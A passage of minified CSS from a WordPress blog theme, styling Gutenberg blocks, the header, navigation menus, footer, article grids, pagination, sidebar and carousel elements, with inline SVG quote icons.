a:hover{color:var(--epcl-black-color)}div.text .wp-block-archives li:not(.option):after,div.text .wp-block-archives li:not(.option):before,div.text .wp-block-categories li:not(.option):after,div.text .wp-block-categories li:not(.option):before,div.text .wp-block-latest-posts li:not(.option):after,div.text .wp-block-latest-posts li:not(.option):before{content:'';display:block;width:100%;clear:both}div.text .wp-block-archives li:not(.option):last-of-type,div.text .wp-block-categories li:not(.option):last-of-type,div.text .wp-block-latest-posts li:not(.option):last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}div.text .wp-block-archives li:not(.option) ul.children,div.text .wp-block-archives li:not(.option) ul.sub-menu,div.text .wp-block-categories li:not(.option) ul.children,div.text .wp-block-categories li:not(.option) ul.sub-menu,div.text .wp-block-latest-posts li:not(.option) ul.children,div.text .wp-block-latest-posts li:not(.option) ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid var(--epcl-border-color);margin-left:0}div.text .wp-block-archives li:not(.option) ul.children li,div.text .wp-block-archives li:not(.option) ul.sub-menu li,div.text .wp-block-categories li:not(.option) ul.children li,div.text .wp-block-categories li:not(.option) ul.sub-menu li,div.text .wp-block-latest-posts li:not(.option) ul.children li,div.text .wp-block-latest-posts li:not(.option) ul.sub-menu li{padding-left:20px}div.text .wp-block-latest-posts{display:block;min-width:inherit}div.text .wp-block-latest-posts time{display:inline-block}div.text .wp-block-latest-posts.is-grid{display:-webkit-box;display:-ms-flexbox;display:flex}div.text .wp-block-latest-posts.is-grid li:last-of-type{margin-bottom:10px!important;border-bottom:1px solid var(--epcl-border-color);padding-bottom:10px}div.text .wp-block-latest-posts.is-grid li:not(.option){text-align:inherit}div.text .wp-block-archives-dropdown ul{margin:0}div.text .wp-block-latest-comments{list-style:none;margin-left:0}div.text .wp-block-latest-comments li{list-style:none;display:block;margin-top:20px;position:relative;border-bottom:1px solid var(--epcl-border-color);padding-bottom:10px!important}div.text .wp-block-latest-comments li time{color:var(--epcl-text-color)}div.text .wp-block-latest-comments__comment-excerpt p{padding-bottom:10px;margin:0}div.text .wp-block-latest-comments__comment-meta{font-family:"Josefin Sans",sans-serif;font-size:16px}div.text .wp-block-latest-comments__comment-meta a{font-weight:700}div.text .wp-block-quote{padding:40px;padding-left:60px;margin:0 0 25px 0;border-left:0;font-style:italic!important;position:relative;z-index:1;font-size:110%;background:no-repeat 97% 90% url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='40' height='40'%3E%3Cpath fill='none' d='M0 0h24v24H0z'/%3E%3Cpath d='M19.417 6.679C20.447 7.773 21 9 21 10.989c0 3.5-2.457 6.637-6.03 8.188l-.893-1.378c3.335-1.804 3.987-4.145 4.247-5.621-.537.278-1.24.375-1.929.311-1.804-.167-3.226-1.648-3.226-3.489a3.5 3.5 0 0 1 3.5-3.5c1.073 0 2.099.49 2.748 1.179zm-10 0C10.447 7.773 11 9 11 10.989c0 3.5-2.457 6.637-6.03 8.188l-.893-1.378c3.335-1.804 3.987-4.145 4.247-5.621-.537.278-1.24.375-1.929.311C4.591 12.322 3.17 10.841 3.17 9a3.5 3.5 0 0 1 3.5-3.5c1.073 0 2.099.49 2.748 1.179z' fill='rgba(218,222,237,1)'/%3E%3C/svg%3E");line-height:1.85;font-weight:400;background-size:50px}div.text .wp-block-quote em{font-style:italic}div.text .wp-block-quote cite,div.text .wp-block-quote__citation{display:block;margin-top:15px;color:var(--epcl-black-color);font-style:normal;font-size:15px;font-family:"Josefin Sans",sans-serif;font-weight:bold;text-transform:none}div.text .wp-block-quote ul{padding-bottom:0}div.text .wp-block-quote p{padding-top:0}div.text .wp-block-quote p:last-of-type{margin-bottom:0}div.text .wp-block-quote.is-large cite,div.text .wp-block-quote.is-style-large cite{text-align:left}div.text .wp-block-quote.has-text-align-right{border-right:0}div.text .wp-block-pullquote{padding:25px 70px;margin-top:8px;position:relative;z-index:1;border:0}div.text .wp-block-pullquote:after,div.text .wp-block-pullquote:before{content:'';width:40px;height:40px;position:absolute;left:20px;top:20px;z-index:2;background:no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='40' height='40'%3E%3Cpath fill='none' d='M0 0h24v24H0z'/%3E%3Cpath d='M4.583 17.321C3.553 16.227 3 15 3 13.011c0-3.5 2.457-6.637 6.03-8.188l.893 1.378c-3.335 1.804-3.987 4.145-4.247 5.621.537-.278 1.24-.375 1.929-.311 1.804.167 3.226 1.648 3.226 3.489a3.5 3.5 0 0 1-3.5 3.5c-1.073 0-2.099-.49-2.748-1.179zm10 0C13.553 16.227 13 15 13 13.011c0-3.5 2.457-6.637 6.03-8.188l.893 1.378c-3.335 1.804-3.987 4.145-4.247 5.621.537-.278 1.24-.375 1.929-.311 1.804.167 3.226 1.648 3.226 3.489a3.5 3.5 0 0 1-3.5 3.5c-1.073 0-2.099-.49-2.748-1.179z' fill='rgba(218,222,237,1)'/%3E%3C/svg%3E")}div.text .wp-block-pullquote:after{top:auto;left:auto;bottom:20px;right:20px;background:no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='40' height='40'%3E%3Cpath fill='none' d='M0 0h24v24H0z'/%3E%3Cpath d='M19.417 6.679C20.447 7.773 21 9 21 10.989c0 3.5-2.457 6.637-6.03 8.188l-.893-1.378c3.335-1.804 3.987-4.145 4.247-5.621-.537.278-1.24.375-1.929.311-1.804-.167-3.226-1.648-3.226-3.489a3.5 3.5 0 0 1 3.5-3.5c1.073 0 2.099.49 2.748 1.179zm-10 0C10.447 7.773 11 9 11 10.989c0 3.5-2.457 6.637-6.03 8.188l-.893-1.378c3.335-1.804 3.987-4.145 4.247-5.621-.537.278-1.24.375-1.929.311C4.591 12.322 3.17 10.841 3.17 9a3.5 3.5 0 0 1 3.5-3.5c1.073 0 2.099.49 2.748 1.179z' fill='rgba(218,222,237,1)'/%3E%3C/svg%3E")}div.text .wp-block-pullquote blockquote{border-left:0;padding:20px 0;margin:0;font-style:normal;background:none;border:0;line-height:1.85;font-weight:400;background-size:50px}div.text .wp-block-pullquote blockquote:before{display:none}div.text .wp-block-pullquote blockquote p{padding-top:0;margin-bottom:8px}div.text .wp-block-pullquote blockquote cite{padding-bottom:8px}div.text .wp-block-pullquote blockquote cite{display:block;margin-top:8px;color:var(--epcl-black-color);font-style:normal;font-size:15px;font-family:"Josefin Sans",sans-serif;font-weight:bold;text-transform:none}div.text .wp-block-pullquote__citation{display:block;margin-top:8px;color:var(--epcl-black-color);font-style:normal;font-size:15px;font-family:"Josefin Sans",sans-serif;font-weight:bold;text-transform:none}div.text .wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto}div.text .wp-block-embed figcaption{display:block;padding-top:8px;color:var(--epcl-text-color)}div.text .wp-block-embed iframe{display:block;padding:0;margin:0}div.text .wp-block-embed.aligncenter{display:table}div.text .wp-block-embed.wp-has-aspect-ratio.aligncenter{display:block}div.text .wp-block-audio figcaption{color:var(--epcl-text-color)}div.text .wp-block-table{border-color:var(--epcl-border-color)}div.text .wp-block-table.is-style-stripes tr:nth-child(odd){background-color:white}div.text .wp-block-rss{margin-left:0;list-style:none}div.text .wp-block-rss li{list-style:none}div.text .wp-block-search label{font-weight:bold}div.text .wp-block-search .wp-block-search__button{margin:0;padding:5px 25px;height:45px;margin-left:10px}div.text .wp-block-group{margin-bottom:24px}div.text .wp-block-group.has-background{padding:20px 30px}div.text .wp-block-code{background-color:#F9F9FE}div.text .wp-block-code textarea{background-color:#F9F9FE}div.text .wp-block-calendar table{border-collapse:separate;border:0}div.text .wp-block-calendar table thead{background:var(--epcl-black-color);color:#fff}div.text .wp-block-calendar table thead th{background:transparent;border:0;color:#fff}div.text .wp-block-calendar table td{border:0;border-top:1px solid var(--epcl-border-color)}div.text .wp-block-calendar table #today{font-weight:bold}div.text .alignwide{margin-left:-60px;margin-right:-60px;max-width:none;width:auto;overflow:hidden}div.text .alignwide iframe,div.text .alignwide img{width:100%}div.text .alignfull{margin-left:-60px;margin-right:-60px;max-width:none;width:auto;overflow:hidden}div.text .alignfull iframe,div.text .alignfull img{display:block!important;width:100%}.no-sidebar div.text .alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:auto;max-width:1000%;position:relative;z-index:1}div.text .alignfull.wp-block-columns{padding-left:40px;padding-right:40px}div.text .has-drop-cap:not(:focus):first-letter{font-family:"Josefin Sans",sans-serif;font-size:4em;margin-right:10px}.notice.text{background:var(--epcl-black-color);color:#fff;text-align:center;padding-top:10px;font-size:15px;line-height:1.75;position:relative;z-index:3}.notice.text strong{color:#fff}.notice.text a{color:#fff}.notice.text a:hover{color:#fff}.notice.text a:not([class]){color:#fff}.notice.text a:not([class]):hover{color:#fff}.notice.text p{padding-top:0;margin-bottom:10px;display:inline-block}.notice.text .remixicon,.notice.text i.fa{margin-right:5px;vertical-align:middle;margin-top:-3px}.notice.text .close{margin-left:3px;font-size:16px}.notice.text .close:hover{opacity:0.75}.notice.text .close:before{display:none}#header{position:relative;margin-bottom:-20px}#header div.menu-mobile{display:none}#header .grid-container{padding:70px 0px 0px;position:relative}#header .logo{text-align:center;margin:5px auto;float:left}#header .logo a{display:inline-block;color:var(--epcl-black-color)}#header .logo a i.fa{vertical-align:middle;position:relative;top:-7px}#header .logo a img{display:block;max-width:100%;height:auto;margin:0 auto}#header .logo a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#header .logo.text-logo span{display:inline-block}#header .logo.text-logo span:first-letter{color:var(--epcl-main-color)}#header .sticky-logo{display:none}#header.minimalist ul.menu{background:none;-webkit-box-shadow:none;box-shadow:none;padding:0}#header.minimalist .epcl-social-buttons{margin-left:15px}#header.minimalist .logo{margin-top:-3px}#header.minimalist .search-menu-item svg{fill:var(--epcl-black-color);-webkit-transition:all 300ms ease;transition:all 300ms ease}#header.minimalist .search-menu-item svg:hover{fill:var(--epcl-main-color)}#header ul.menu{display:inline-block;padding:0 15px;background:#fff;-webkit-box-shadow:0px 2px 3px 0px rgba(0,0,0,0.07);box-shadow:0px 2px 3px 0px rgba(0,0,0,0.07)}#header.advertising .logo,#header.classic .logo{float:none}#header.advertising nav,#header.classic nav{float:none;text-align:center;margin:30px 0}#header.classic div.menu-wrapper .grid-container{padding:70px 0 0}#header.classic .epcl-social-buttons{margin:0;padding:5px 0;border-top-left-radius:0;border-top-right-radius:0;height:36px;line-height:36px;position:absolute;top:85px;z-index:101}#header.advertising .logo{float:left;padding:15px 0 30px}#header.advertising .epcl-banner{float:right;width:728px;height:90px;padding:10px 0}#header.advertising .epcl-social-buttons{position:relative;z-index:101}#header .epcl-search-button{position:absolute;right:0;top:87px;display:none}#header .epcl-search-button svg{margin-top:-2px}#header.classic .epcl-search-button{display:block}#header #single #comments.hosted nav.pagination a.subscribe,#header .subscribe.epcl-button,#single #comments.hosted nav.pagination #header a.subscribe{position:relative;top:-2px;margin-left:10px;font-size:15px;line-height:1.6;height:40px;line-height:42px;padding-top:0;padding-bottom:0;-webkit-box-shadow:none!important;box-shadow:none!important;color:#fff}#header #single #comments.hosted nav.pagination a.subscribe:after,#header .subscribe.epcl-button:after,#single #comments.hosted nav.pagination #header a.subscribe:after{display:none}#header #single #comments.hosted nav.pagination a.subscribe i,#header .subscribe.epcl-button i,#single #comments.hosted nav.pagination #header a.subscribe i{font-size:16px;margin-left:3px;margin-top:-1px;margin-right:0}#header #single #comments.hosted nav.pagination a.subscribe:hover,#header .subscribe.epcl-button:hover,#single #comments.hosted nav.pagination #header a.subscribe:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#header .epcl-social-buttons{float:right;margin:5px 0 0 30px}#header .share-buttons{float:right;background-color:var(--epcl-main-color);padding:0px 25px;border-radius:25px;font-size:20px;height:44px;line-height:44px;margin:33px 0 0 10px;position:relative;z-index:101}#header .share-buttons a{display:inline-block;color:#fff;margin:0 7px;position:relative;z-index:2}#header .share-buttons a svg{width:16px;height:16px;fill:#fff}#header .share-buttons a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#header.minimalist .share-buttons{margin-top:4px}#header.classic .share-buttons{margin-top:28px}#header.is-sticky .tagline{display:none}#header.is-sticky div.menu-wrapper{position:fixed;top:0;padding:5px 0;z-index:1000;width:100%;background:#fff;-webkit-animation:headerPinnedSlideDown 500ms;animation:headerPinnedSlideDown 500ms;-webkit-box-shadow:0px 1px 10px 0px rgba(0,0,0,0.1);box-shadow:0px 1px 10px 0px rgba(0,0,0,0.1)}#header.is-sticky div.menu-wrapper .grid-container{padding:0;display:-webkit-box;display:-ms-flexbox;display:flex}#header.is-sticky div.menu-wrapper .logo{float:left;margin:5px 0;padding-top:0;padding-bottom:0}#header.is-sticky div.menu-wrapper .logo a{font-size:40px}#header.is-sticky div.menu-wrapper .ads,#header.is-sticky div.menu-wrapper .clear.ad{display:none}#header.is-sticky div.menu-wrapper ul.menu{-webkit-box-shadow:none;box-shadow:none;background:transparent}#header.is-sticky div.menu-wrapper nav{text-align:right;float:right;margin-top:auto;margin-bottom:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}#header.is-sticky div.menu-wrapper nav ul.menu>li{padding-top:10px;padding-bottom:10px}#header.is-sticky div.menu-wrapper nav ul.menu>li.subscribe-menu-item{padding:0}#header.is-sticky div.menu-wrapper .epcl-social-buttons,#header.is-sticky div.menu-wrapper .share-buttons{display:none}#header.is-sticky div.menu-wrapper div.epcl-border{display:none}#header.is-sticky div.menu-wrapper .epcl-search-button{display:none}#header.is-sticky .epcl-banner{display:none}#header.has-sticky-logo.is-sticky .logo:not(.text-logo){display:none}#header.has-sticky-logo.is-sticky .sticky-logo{display:block!important}.main-nav{text-align:right;float:right}.main-nav ul.menu{font-size:0px}.main-nav ul.menu>li.menu-item-has-children{margin-right:10px;padding-right:15px}.main-nav ul.menu li{display:inline-block;padding:15px 13px;position:relative}.main-nav ul.menu li.subscribe-menu-item{padding-top:0;padding-bottom:0}.main-nav ul.menu li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f107';display:block;color:var(--epcl-black-color);position:absolute;font-size:14px;right:0;top:50%;z-index:5;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin-top:0px;-webkit-transition:all 300ms ease;transition:all 300ms ease}.main-nav ul.menu li a{display:inline-block;font-size:15px;line-height:1.25;position:relative;z-index:1;color:var(--epcl-black-color);font-weight:600;letter-spacing:0.3px}.main-nav ul.menu li a.lightbox{background:none;font-size:20px;fill:var(--epcl-black-color)}.main-nav ul.menu li.current-menu-item>a,.main-nav ul.menu>li.current-menu-ancestor>a{position:relative}.main-nav ul.menu li.current-menu-item>a:after,.main-nav ul.menu>li.current-menu-ancestor>a:after{display:block;content:'';position:absolute;left:-7px;top:-5px;width:5px;height:5px;background:var(--epcl-secondary-color);border-radius:5px;opacity:0;-webkit-animation:fadeInMenu 500ms ease 600ms forwards;animation:fadeInMenu 500ms ease 600ms forwards}@-webkit-keyframes fadeInMenu{0%{opacity:0;-webkit-transform:scale(0.2);transform:scale(0.2)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes fadeInMenu{0%{opacity:0;-webkit-transform:scale(0.2);transform:scale(0.2)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.main-nav ul.menu li a:hover{color:var(--epcl-main-color)}.main-nav ul.sub-menu{position:absolute;left:0;top:100%;z-index:100;padding:15px 0;background:#fff;min-width:250px;text-align:left;left:-20px;opacity:0;visibility:hidden;-webkit-box-shadow:0px 3px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 3px 6px 0px rgba(0,0,0,0.15);-webkit-transition:all 200ms ease;transition:all 200ms ease}.main-nav ul.sub-menu li{display:block;padding:0}.main-nav ul.sub-menu li.current-menu-item a{font-weight:600}.main-nav ul.sub-menu li.current-menu-item a:after{display:none}.main-nav ul.sub-menu li.menu-item-has-children:after{display:none;right:10px;content:'\f105'}.main-nav ul.sub-menu li a{display:block;font-size:14px;font-weight:400;color:var(--epcl-black-color);padding:10px 25px;background-image:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0.05)),to(rgba(255,255,255,0.05)));background-image:linear-gradient(to right,rgba(255,255,255,0.05),rgba(255,255,255,0.05));background-repeat:no-repeat;background-size:100% 0px;background-position:0 100%;-webkit-box-shadow:none;box-shadow:none}.main-nav ul.sub-menu li a:hover{color:var(--epcl-main-color)}.main-nav ul.sub-menu ul.sub-menu{left:100%;top:-15px;-webkit-transform:scale(1) translateX(-10px);-ms-transform:scale(1) translateX(-10px);transform:scale(1) translateX(-10px)}.main-nav ul.menu li:hover>ul.sub-menu{opacity:1;visibility:visible;-webkit-transform:scale(1) translateY(0px);-ms-transform:scale(1) translateY(0px);transform:scale(1) translateY(0px)}.main-nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu{left:auto;right:0}.main-nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu ul.sub-menu{left:auto;right:100%}@-webkit-keyframes headerPinnedSlideDown{0%{top:-100%}to{top:0}}@keyframes headerPinnedSlideDown{0%{top:-100%}to{top:0}}#footer{margin-top:50px;padding:0}#footer .subscribe{font-size:16px;position:relative;z-index:2;padding:50px 0 40px;margin-bottom:20px;background:#fff;-webkit-box-shadow:0px 0px 7px 0px rgba(0,0,0,0.07);box-shadow:0px 0px 7px 0px rgba(0,0,0,0.07)}#footer .subscribe #single #comments.hosted .comment .comment-author span,#footer .subscribe .title span,#footer .subscribe .wpcf7 label span,#single #comments.hosted .comment #footer .subscribe .comment-author span,.wpcf7 #footer .subscribe label span{display:inline-block}#footer .subscribe #single #comments.hosted .comment .comment-author span:first-letter,#footer .subscribe .title span:first-letter,#footer .subscribe .wpcf7 label span:first-letter,#single #comments.hosted .comment #footer .subscribe .comment-author span:first-letter,.wpcf7 #footer .subscribe label span:first-letter{color:var(--epcl-main-color)}#footer .subscribe form .form-group{width:260px;display:inline-block;margin:30px 0;margin-right:-5px}#footer .subscribe form .form-group input{text-align:center;margin:0}#footer .subscribe form .button{max-width:27%;height:45px;font-size:15px;padding:11px 25px}#footer .subscribe #single #comments.hosted .comment .comment-author,#footer .subscribe .title,#footer .subscribe .wpcf7 label,#single #comments.hosted .comment #footer .subscribe .comment-author,.wpcf7 #footer .subscribe label{margin-bottom:15px;line-height:1}#footer .subscribe #single #comments.hosted .comment .comment-author i.fa,#footer .subscribe .title i.fa,#footer .subscribe .wpcf7 label i.fa,#single #comments.hosted .comment #footer .subscribe .comment-author i.fa,.wpcf7 #footer .subscribe label i.fa{margin-right:5px;font-size:90%;vertical-align:middle;position:relative;top:-2px}#footer .widgets{border-left:0;border-right:0}#footer .widgets .default-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#footer .widgets .widget{padding:50px 35px}#footer .widgets .widget:first-child{border:0}#footer .widgets .widget:after{margin:0}#footer .widgets .default-sidebar,#footer .widgets .mobile-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#footer .widgets .grid-33{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}#footer .logo{margin:20px;text-align:center}#footer .logo a{display:inline-block;color:var(--epcl-black-color)}#footer .logo a:hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}#footer .logo a i.fa{margin-right:5px}#footer .logo .dot{display:inline-block;width:10px;height:10px;margin-left:5px;vertical-align:baseline}#footer .logo.text-logo span{display:inline-block}#footer .logo.text-logo span:first-letter{color:var(--epcl-main-color)}#footer #back-to-top{position:fixed;right:10px;bottom:-10px;text-align:center;z-index:99;border:0;width:50px;height:50px;text-align:center;line-height:50px;padding:0;font-size:25px;opacity:0;cursor:pointer}#footer #back-to-top img{vertical-align:middle}#footer #back-to-top i.fa{margin:0}#footer #back-to-top:hover{background:var(--epcl-black-color);-webkit-transform:none;-ms-transform:none;transform:none}#footer #back-to-top.visible{opacity:1;bottom:10px}#footer .epcl-border{margin:0}#footer .published{text-align:center;margin:0 20px 50px;font-size:14px}#footer .published a{font-weight:bold}#footer .published a:hover{color:var(--epcl-black-color)}#footer .epcl-theme-author{font-size:12px;margin:-30px 20px 40px}#footer .epcl-theme-author.no-margin-top{margin-top:0}time:not(.icon){position:relative;color:var(--epcl-text-color)}time:not(.icon).small{font-size:12px;line-height:1;padding-left:12px}time:not(.icon).small:before{width:4px;height:4px;margin-top:-2px}time.icon svg{margin-right:2px;margin-top:-2px}div.articles{}div.articles article{margin:0 auto 50px;background:#fff;padding:50px 60px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.1),0 22px 27px -30px rgba(7,10,25,0.1);box-shadow:0 3px 12px -1px rgba(7,10,25,0.1),0 22px 27px -30px rgba(7,10,25,0.1);position:relative;z-index:2}div.articles article header{position:relative;z-index:1}div.articles article .post-format-wrapper:hover .continue-reading{opacity:1;right:30px}div.articles article .continue-reading{position:absolute;left:50%;bottom:-20px;z-index:3;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}div.articles article .post-title{position:absolute;left:40px;bottom:45px;z-index:3;margin:0;padding:15px 30px;padding:0;max-width:55%;text-align:left}div.articles article .post-title a{display:inline;border-width:14px}div.articles article .epcl-flex{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}div.articles article .main-title{margin-bottom:5px;word-break:break-word}div.articles article a.thumb{display:block;position:relative}div.articles article a.thumb .post-image{display:block;width:100%}div.articles article a.thumb span{top:0;left:0;-webkit-transform:none;-ms-transform:none;transform:none;z-index:-1;margin:0}div.articles article a.thumb span.decoration{content:'';border:2px solid #fff;position:absolute;left:4px;top:4px;right:4px;bottom:4px;z-index:2}div.articles article .post-excerpt{margin:35px 0 60px}div.articles article .epcl-spacing{height:40px}div.articles article .widget_epcl_tag_cloud,div.articles article .widget_tag_cloud,div.articles article .wp-block-tag-cloud,div.articles article div.tags{float:left}div.articles .below-image .main-title,div.articles .post-style-standard-image .main-title{font-size:26px;margin-bottom:15px}div.articles .below-image .thumb,div.articles .post-style-standard-image .thumb{-webkit-box-shadow:0 3px 5px -2px rgba(7,10,25,0.2);box-shadow:0 3px 5px -2px rgba(7,10,25,0.2);margin-bottom:30px}div.articles .below-image .info,div.articles .post-style-standard-image .info{text-align:center}div.articles .below-image .epcl-flex,div.articles .post-style-standard-image .epcl-flex{display:block}div.articles .post-style-small-image .thumb{-webkit-box-shadow:0 3px 5px -2px rgba(7,10,25,0.2);box-shadow:0 3px 5px -2px rgba(7,10,25,0.2)}div.articles .post-format-wrapper{position:relative;z-index:2;padding:0}div.articles .post-format-wrapper.hidden{display:none}div.articles .post-style-small{float:left}div.articles .post-format-audio,div.articles .post-format-gallery,div.articles .post-format-video{position:relative;z-index:2;overflow:hidden;height:370px;margin-bottom:30px}div.articles .post-format-audio iframe,div.articles .post-format-gallery iframe,div.articles .post-format-video iframe{height:100%}div.articles .post-format-audio div.item,div.articles .post-format-gallery div.item,div.articles .post-format-video div.item{height:370px;position:relative}div.articles .post-format-audio{height:300px}div.articles.classic article{max-width:830px;margin:0 auto 70px}div.articles.grid-posts .epcl-bg{background:#fff;padding:40px;margin:0 20px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.1),0 22px 27px -30px rgba(7,10,25,0.1);box-shadow:0 3px 12px -1px rgba(7,10,25,0.1),0 22px 27px -30px rgba(7,10,25,0.1)}div.articles.grid-posts article{text-align:center;background:none;padding:0;-webkit-box-shadow:none;box-shadow:none}div.articles.grid-posts article .main-title{text-align:left;font-size:22px;margin-bottom:0}div.articles.grid-posts article .meta-info.comments{display:none}div.articles.grid-posts article header .epcl-dropcap{margin-right:20px}div.articles.grid-posts article .meta{margin-top:25px}div.articles.grid-posts article .post-excerpt{margin-top:25px}div.articles.grid-posts .post-format-audio,div.articles.grid-posts .post-format-gallery,div.articles.grid-posts .post-format-video{height:260px}div.articles.grid-posts .post-format-audio div.item,div.articles.grid-posts .post-format-gallery div.item,div.articles.grid-posts .post-format-video div.item{height:260px}div.articles.grid-posts .format-audio .post-format-wrapper,div.articles.grid-posts .format-gallery .post-format-wrapper,div.articles.grid-posts .format-video .post-format-wrapper{margin:-40px -40px 30px}div.articles.grid-posts .format-audio .main-title,div.articles.grid-posts .format-gallery .main-title,div.articles.grid-posts .format-video .main-title{text-align:center}div.articles.grid-posts .format-standard .post-style-standard-image{margin:-40px -40px 0px}div.articles.grid-posts .format-standard .post-style-standard-image .featured-image{position:relative;z-index:2}div.articles.grid-posts .format-standard .post-style-standard-image .featured-image .thumb img{width:100%;height:260px;-o-object-fit:cover;object-fit:cover}div.articles.grid-posts .format-standard .post-style-standard-image .info{padding:0 20px 15px}div.articles.grid-posts .format-standard .post-style-standard-image .info .main-title{text-align:center}div.articles.grid-posts .format-standard .post-style-standard-image .meta{margin-top:0}div.articles.grid-posts .format-standard .post-style-small-image .main-title,div.articles.grid-posts .format-standard .post-style-text .main-title{text-align:left}div.articles.grid-sidebar article header .epcl-dropcap{margin-right:20px}div.articles.grid-sidebar article .main-title{font-size:19px}div.articles.grid-sidebar article .meta{font-size:14px}div.articles.grid-sidebar article .post-excerpt{font-size:15px;margin-bottom:35px}div.meta{color:var(--epcl-text-color);font-size:15px}div.meta a{color:var(--epcl-text-color)}div.meta a:hover{color:var(--epcl-main-color)}div.meta .min-read{display:inline-block;cursor:default;text-transform:lowercase}div.meta .min-read:before{content:'';display:inline-block;width:15px;height:2px;background:var(--epcl-main-color);vertical-align:middle;margin-right:15px}div.meta .views-counter{cursor:default}div.meta .meta-info{margin-right:12px;white-space:nowrap}div.meta .meta-info.icon svg{fill:var(--epcl-main-color);width:17px;height:17px;vertical-align:middle;margin-top:-3px;margin-right:1px}div.meta .meta-info.icon.views-counter svg{width:18px;height:18px}div.meta .author{font-family:"Josefin Sans",sans-serif;font-weight:500;margin-right:0}div.meta .author .author-image,div.meta .author .epcl-dropcap{width:35px;height:35px;position:relative;left:auto;top:-1px;display:inline-block;vertical-align:middle;margin-right:7px;border-radius:50%;-webkit-box-shadow:0px 3px 5px -1px rgba(7,10,25,0.2);box-shadow:0px 3px 5px -1px rgba(7,10,25,0.2);font-size:16px}div.meta .author .author-image:before,div.meta .author .epcl-dropcap:before{display:none}#single #comments.hosted nav.pagination div.meta .author a.author-image,#single #comments.hosted nav.pagination div.meta .author a.epcl-dropcap,div.meta .author #single #comments.hosted nav.pagination a.author-image,div.meta .author #single #comments.hosted nav.pagination a.epcl-dropcap,div.meta .author .author-image.small,div.meta .author .epcl-dropcap.small{width:30px;height:30px}div.meta .author .epcl-dropcap{-webkit-box-shadow:none;box-shadow:none;margin-right:10px;top:-3px}div.meta .sticky-icon{margin:0}div.meta.bottom .author{font-family:"Josefin Sans",sans-serif;float:right;font-weight:500}.epcl-pagination{text-align:center;padding:30px 0}#single .epcl-pagination div.nav a,#single .epcl-pagination div.nav>span.current{display:inline-block;vertical-align:middle;font-family:"Josefin Sans",sans-serif;background:var(--epcl-black-color);color:#fff;position:relative}#single .epcl-pagination div.nav a:before,#single .epcl-pagination div.nav>span.current:before{content:'';position:absolute;left:1px;top:1px;right:1px;bottom:1px;-webkit-transition:all 300ms ease;transition:all 300ms ease}#single .epcl-pagination div.nav>span.current{cursor:default;color:#fff;background:var(--epcl-main-color);position:relative}#single .epcl-pagination div.nav .page-number{background:none;vertical-align:middle;font-size:17px}#single .epcl-pagination div.nav .post-page-numbers{width:35px;height:35px;padding:0;line-height:35px}.epcl-pagination div.nav{display:inline-block}.epcl-pagination div.nav>span{display:inline-block;margin:0 10px;height:36px;font-size:14px;font-weight:500;line-height:36px;padding:0 15px}.epcl-pagination div.nav a span{padding:0;margin:0}.epcl-pagination.link-pages div.nav a,.epcl-pagination.link-pages div.nav>span{margin:0 5px 5px}div.left-content{margin-right:0;padding-right:50px}.classic div.left-content{padding-top:0;padding-bottom:0;padding-right:0}.classic-sidebar div.left-content,.grid-sidebar div.left-content{padding-right:50px}.grid-sidebar div.left-content{padding-left:0;padding-right:30px}.no-sidebar div.left-content{padding-right:20px;max-width:870px;margin-left:auto!important;margin-right:auto!important}.no-active-sidebar div.left-content{width:auto;float:none}#sidebar{position:relative;z-index:2;float:right}#sidebar .widget{position:relative;margin-bottom:50px}#sidebar .widget:last-child{margin-bottom:0;border-bottom:0}.epcl-carousel .epcl-overlay,.epcl-popular-categories .epcl-overlay,.epcl-slider .epcl-overlay{display:none}.epcl-carousel .image-bg,.epcl-popular-categories .image-bg,.epcl-slider .image-bg{color:#fff}#single #comments.hosted .comment .epcl-carousel .image-bg .comment-author,#single #comments.hosted .comment .epcl-carousel .image-bg .comment-author a,#single #comments.hosted .comment .epcl-popular-categories .image-bg .comment-author,#single #comments.hosted .comment .epcl-popular-categories .image-bg .comment-author a,#single #comments.hosted .comment .epcl-slider .image-bg .comment-author,#single #comments.hosted .comment .epcl-slider .image-bg .comment-author a,.epcl-carousel .image-bg #single #comments.hosted .comment .comment-author,.epcl-carousel .image-bg #single #comments.hosted .comment .comment-author a,.epcl-carousel .image-bg .title,.epcl-carousel .image-bg .title a,.epcl-carousel .image-bg .widget_epcl_tag_cloud a,.epcl-carousel .image-bg .widget_tag_cloud a,.epcl-carousel .image-bg .wp-block-tag-cloud a,.epcl-carousel .image-bg .wpcf7 label,.epcl-carousel .image-bg .wpcf7 label 